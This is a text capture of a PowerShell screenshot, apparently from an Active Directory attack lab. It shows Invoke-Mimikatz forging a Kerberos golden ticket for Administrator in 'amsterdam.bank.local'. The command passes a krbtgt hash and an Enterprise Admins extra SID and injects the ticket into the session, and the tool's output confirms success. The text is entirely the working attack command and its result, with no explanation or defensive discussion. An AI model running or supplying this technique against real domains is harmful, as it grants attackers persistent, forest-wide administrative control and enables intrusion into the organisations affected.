 Administrator: Windows PowerShell
PS C:\> Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:amsterdam.bank.local /sid:S-1-5-21-27948
44590-1418363090-3723662544 /krbtgt:59d013b7feb1c2efb1b3ee211227f137 /sids:S-1-5-21-320929719-844265543-1524670925-519 /
ptt"'
.#####. mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::golden /user:Administrator /domain:amsterdam.bank.local /sid:S-1-5-21-2794844590-141836
3090-3723662544 /krbtgt:59d013b7feb1c2efb1b3ee211227f137 /sids:S-1-5-21-320929719-844265543-1524670925-519 /ptt
User : Administrator
Domain : amsterdam.bank.local (AMSTERDAM)
SID : S-1-5-21-2794844590-1418363090-3723662544
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-320929719-844265543-1524670925-519 ;
ServiceKey: 59d013b7feb1c2efb1b3ee211227f137 - rc4_hmac_nt
Lifetime : 03/07/2022 05:26:08 ; 30/06/2032 05:26:08 ; 30/06/2032 05:26:08
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ amsterdam.bank.local' successfully submitted for current session